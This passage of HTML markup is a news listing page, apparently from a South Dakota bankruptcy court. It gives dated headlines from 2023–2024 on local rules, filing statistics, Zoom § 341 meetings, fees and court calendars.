  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings-klt-decision">Information Sessions on Zoom § 341 Meetings, KLT Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-87 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-15T00:00:00-04:00" class="date-display-single">May 15, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices-0">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-88 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-07T00:00:00-04:00" class="date-display-single">May 7, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/information-sessions-zoom-%C2%A7-341-meetings">Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-89 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-05-02T00:00:00-04:00" class="date-display-single">May 2, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-30-percent-2024-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 30 Percent in 2024, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-90 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-24T00:00:00-04:00" class="date-display-single">April 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-information-sessions-zoom-%C2%A7-341-meetings">Retirement Celebration for Dale Wein, Information Sessions on Zoom § 341 Meetings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-91 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-17T00:00:00-04:00" class="date-display-single">April 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-3">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-92 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-10T00:00:00-04:00" class="date-display-single">April 10, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/retirement-celebration-dale-wein-change-address-debtor">Retirement Celebration for Dale Wein, Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-93 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-04-04T00:00:00-04:00" class="date-display-single">April 4, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-33-percent-2024-debtors-must-usually-be-served">South Dakota Filings Up 33 Percent in 2024, Debtors Must Usually Be Served</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-94 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-28T00:00:00-04:00" class="date-display-single">March 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/long-time-trustee-dale-wein-retiring-new-chapter-12-and-chapter-13-trustees">Long-time Trustee Dale A. Wein Retiring, New Chapter 12 and Chapter 13 Trustees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-95 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-19T00:00:00-04:00" class="date-display-single">March 19, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-11">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-96 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-12T00:00:00-04:00" class="date-display-single">March 12, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/identifying-parties-served-electronically-0">Identifying Parties Served Electronically</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-97 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-03-05T00:00:00-05:00" class="date-display-single">March 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-32-percent-2024-include-bankruptcy-case-number-caption">South Dakota Filings Up 32 Percent in 2024, Include Bankruptcy Case Number in Caption</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-98 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-28T00:00:00-05:00" class="date-display-single">February 28, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/sole-proprietorships-petition-and-sofa-5">Sole Proprietorships on Petition and SOFA</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-99 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-21T00:00:00-05:00" class="date-display-single">February 21, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/undeliverable-or-returned-mail-2">Undeliverable or Returned Mail</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-100 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-13T00:00:00-05:00" class="date-display-single">February 13, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/correcting-debtors-social-security-number-5">Correcting a Debtor&#039;s Social Security Number</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-101 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-02-06T00:00:00-05:00" class="date-display-single">February 6, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/january-filings-41-percent-south-dakota-maintaining-your-ecf-account">January Filings Up 41 Percent in South Dakota, Maintaining Your ECF Account</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-102 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-30T00:00:00-05:00" class="date-display-single">January 30, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/nationwide-filings-rose-18-percent-2023">Nationwide Filings Rose by 18 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-103 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-24T00:00:00-05:00" class="date-display-single">January 24, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/acceptable-digital-signature-software-programs-no-e-notice-parties-certificates-service">Acceptable Digital Signature Software Programs, No E-Notice Parties on Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-104 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-17T00:00:00-05:00" class="date-display-single">January 17, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/strictly-follow-sample-notices-appendices-local-bankruptcy-rules-committee">Strictly Follow Sample Notices in Appendices, Local Bankruptcy Rules Committee</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-105 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-11T00:00:00-05:00" class="date-display-single">January 11, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-1">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-106 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2024-01-05T00:00:00-05:00" class="date-display-single">January 5, 2024</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-13-percent-2023">South Dakota Filings Up 13 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-107 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-29T00:00:00-05:00" class="date-display-single">December 29, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificates-service-6">Certificates of Service</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-108 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-22T00:00:00-05:00" class="date-display-single">December 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/revisions-local-notice-samples">Revisions to Local Notice Samples</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-109 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-13T00:00:00-05:00" class="date-display-single">December 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/e-notice-without-filing-notice-appearance-1">E-Notice Without Filing a Notice of Appearance</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-110 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-12-06T00:00:00-05:00" class="date-display-single">December 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amended-local-rules-and-appendices-south-dakota-filings-14-percent-2023">Amended Local Rules and Appendices, South Dakota Filings Up 14 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-111 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-30T00:00:00-05:00" class="date-display-single">November 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees">Increases in Bankruptcy and Pro Hac Vice Fees</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-112 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-21T00:00:00-05:00" class="date-display-single">November 21, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/increases-bankruptcy-and-pro-hac-vice-fees-proposed-amendments-and-additions-local-bankruptcy">Increases in Bankruptcy and Pro Hac Vice Fees, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-113 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-14T00:00:00-05:00" class="date-display-single">November 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2024">Bankruptcy Court Calendar for 2024</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-114 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-11-08T00:00:00-05:00" class="date-display-single">November 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-14-percent-2023-proposed-amendments-and-additions-local-bankruptcy-rules">South Dakota Filings Up 14 Percent in 2023, Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-115 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-31T00:00:00-04:00" class="date-display-single">October 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-and-additions-local-bankruptcy-rules-and-appendices">Proposed Amendments and Additions to Local Bankruptcy Rules and Appendices</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-116 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-25T00:00:00-04:00" class="date-display-single">October 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/updated-means-testing-data-10">Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-117 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-18T00:00:00-04:00" class="date-display-single">October 18, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision-0">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-118 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-10T00:00:00-04:00" class="date-display-single">October 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/redaction-personal-identifiers-7">Redaction of Personal Identifiers</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-119 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-10-04T00:00:00-04:00" class="date-display-single">October 4, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-8-percent-2023">South Dakota Filings Up 8 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-120 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-26T00:00:00-04:00" class="date-display-single">September 26, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/electronic-notice-debtors-5">Electronic Notice to Debtors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-121 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-19T00:00:00-04:00" class="date-display-single">September 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/lka-decision">LKA Decision</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-122 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-13T00:00:00-04:00" class="date-display-single">September 13, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-pierre-court-calendar-december-request-receive-electronic-notice">Change in Pierre Court Calendar for December, Request to Receive Electronic Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-123 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-09-06T00:00:00-04:00" class="date-display-single">September 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-9-percent-2023-minnesota-bankruptcy-institute-cle">South Dakota Filings Up 9 Percent in 2023, Minnesota Bankruptcy Institute CLE</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-124 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-28T00:00:00-04:00" class="date-display-single">August 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/proposed-amendments-public-comment-2">Proposed Amendments for Public Comment</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-125 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-22T00:00:00-04:00" class="date-display-single">August 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-sales-and-use-tax-decrease">South Dakota Sales and Use Tax Decrease</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-126 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-16T00:00:00-04:00" class="date-display-single">August 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/serve-parties-interest-including-lienholders-when-filing-motion-relief-stay-2">Serve Parties in Interest, Including Lienholders, When Filing a Motion for Relief From the Stay</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-127 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-08-08T00:00:00-04:00" class="date-display-single">August 8, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-7-percent-2023">South Dakota Filings Up 7 Percent in 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-128 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-31T00:00:00-04:00" class="date-display-single">July 31, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/amending-multiple-schedules-1">Amending Multiple Schedules</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-129 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-25T00:00:00-04:00" class="date-display-single">July 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/third-party-services-and-access-cmecf">Third-Party Services and Access in CM/ECF</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-130 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-19T00:00:00-04:00" class="date-display-single">July 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/avoid-scheduling-conflicts-court-dates">Avoid Scheduling Conflicts on Court Dates</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-131 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-10T00:00:00-04:00" class="date-display-single">July 10, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/certificate-service-when-serving-all-creditors-6">Certificate of Service When Serving All Creditors</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-132 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-07-06T00:00:00-04:00" class="date-display-single">July 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/south-dakota-filings-one-percent-2023-full-legal-names-debtors-petitions">South Dakota Filings Up One Percent in 2023, Full Legal Names of Debtors on Petitions</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-133 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-27T00:00:00-04:00" class="date-display-single">June 27, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-timely-serve-notices-docketed-clerks-office">Judge Kulm Ask&#039;s Investiture, Timely Serve Notices Docketed by Clerk&#039;s Office</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-134 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-20T00:00:00-04:00" class="date-display-single">June 20, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-august">Change in Court Calendar for August</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-135 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-12T00:00:00-04:00" class="date-display-single">June 12, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/judge-kulm-asks-investiture-june-23">Judge Kulm Ask&#039;s Investiture on June 23</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-136 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-06-06T00:00:00-04:00" class="date-display-single">June 6, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-court-calendar-september-south-dakota-filings-increased-may">Change in Court Calendar for September, South Dakota Filings Increased in May</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-137 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-25T00:00:00-04:00" class="date-display-single">May 25, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/2023-eighth-circuit-judicial-conference">2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-138 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-16T00:00:00-04:00" class="date-display-single">May 16, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/your-pleadings-and-documents-need-date-1">Your Pleadings and Documents Need a Date</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-139 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-11T00:00:00-04:00" class="date-display-single">May 11, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court-2023-eighth-circuit-judicial-conference">Due Dates and Deadlines Set by the Court, 2023 Eighth Circuit Judicial Conference</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-140 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-05-05T00:00:00-04:00" class="date-display-single">May 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable">CM/ECF Unavailable</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-141 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-28T00:00:00-04:00" class="date-display-single">April 28, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/hearings-judge-kulm-asks-cases-0">Hearings in Judge Kulm Ask&#039;s Cases</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-142 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-19T00:00:00-04:00" class="date-display-single">April 19, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/captions-pleadings-5">Captions of Pleadings</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-143 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-14T00:00:00-04:00" class="date-display-single">April 14, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/request-discontinuance-notice-1">Request for Discontinuance of Notice</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-144 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-04-05T00:00:00-04:00" class="date-display-single">April 5, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/cmecf-unavailable-updated-means-testing-data">CM/ECF Unavailable, Updated Means Testing Data</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-145 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-30T00:00:00-04:00" class="date-display-single">March 30, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/due-dates-and-deadlines-set-court">Due Dates and Deadlines Set by the Court</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-146 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-22T00:00:00-04:00" class="date-display-single">March 22, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/post-petition-financial-management-course-2">Post-Petition Financial Management Course</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-147 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-15T00:00:00-04:00" class="date-display-single">March 15, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/bankruptcy-court-calendar-2023">Bankruptcy Court Calendar for 2023</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-148 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2023-03-07T00:00:00-05:00" class="date-display-single">March 7, 2023</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/change-address-debtor-2">Change of Address for Debtor</a></span>  </div>  
  <div class="views-field views-field-body">        <div class="field-content"></div>  </div>  </div>
  <div class="views-row views-row-149 views-row-odd">
      
